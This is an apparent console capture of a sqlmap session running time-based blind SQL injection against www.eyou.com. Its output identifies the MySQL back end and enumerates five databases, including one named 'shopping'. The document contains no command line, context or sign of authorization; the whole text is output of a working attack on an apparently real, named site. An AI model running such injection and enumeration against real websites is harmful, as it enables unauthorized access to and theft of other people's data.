 C:\Windows\System32\cmd.exe
back-end DBMS: MySQL >= 5.0.12
[16:09:32] [INFO] fetching database names
[16:09:32] [INFO] fetching number of databases
[16:09:32] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (
done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:09:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
vent potential disruptions
5
[16:09:52] [INFO] retrieved:
[16:09:57] [INFO] adjusting time delay to 4 seconds due to good response times
information_schema
[16:13:53] [INFO] retrieved: mysql
[16:15:01] [INFO] retrieved: performance_schema
[16:18:57] [INFO] retrieved: shopping
[16:21:09] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] shopping
[*] sys
[16:21:52] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www.eyou.com'
[16:21:52] [WARNING] your sqlmap version is outdated
[*] ending @ 16:21:52 /2025-02-24/
C:\Users\admin\Desktop\sqlmap\sqlmap>